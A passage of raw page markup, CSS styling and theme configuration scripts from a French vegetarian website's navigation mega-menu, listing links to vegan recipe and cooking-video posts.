					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_65 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_65 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_65 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_65 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"73","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "9";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "2";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" class="td-image-wrap " title="Dans l&rsquo;assiette des végétariens et des véganes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/assiette.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" title="Dans l&rsquo;assiette des végétariens et des véganes (vidéos)">Dans l&rsquo;assiette des végétariens et des véganes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" class="td-image-wrap " title="Couper ses fruits et légumes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/groenten-snijden_large.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" title="Couper ses fruits et légumes (vidéos)">Couper ses fruits et légumes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" class="td-image-wrap " title="Présentation de livres de recettes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/yjy.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" title="Présentation de livres de recettes (vidéos)">Présentation de livres de recettes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" class="td-image-wrap " title="Les basiques de la cuisine végétarienne en vidéo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/16939540_1191048767661195_579650921191004604_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" title="Les basiques de la cuisine végétarienne en vidéo">Les basiques de la cuisine végétarienne en vidéo</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" class="td-image-wrap " title="Potage au potimarron, châtaigne et coriandre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/11/20161024_233139bis-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" title="Potage au potimarron, châtaigne et coriandre">Potage au potimarron, châtaigne et coriandre</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdi_66 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_66 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_66 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_66{
				    flex-direction: column-reverse;
				}.tdi_66 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_66 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_66:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_66 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_66 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_66 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_66 .td-module-meta-info,
				.ie11 .tdi_66 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-module-meta-info,
				.tdi_66 .td-next-prev-wrap{
					text-align: center;
				}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_66.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_66 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_66 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_66 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_66 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: inline-block;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_66 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_66 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_66 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_66 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_66 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_66 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_66 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_of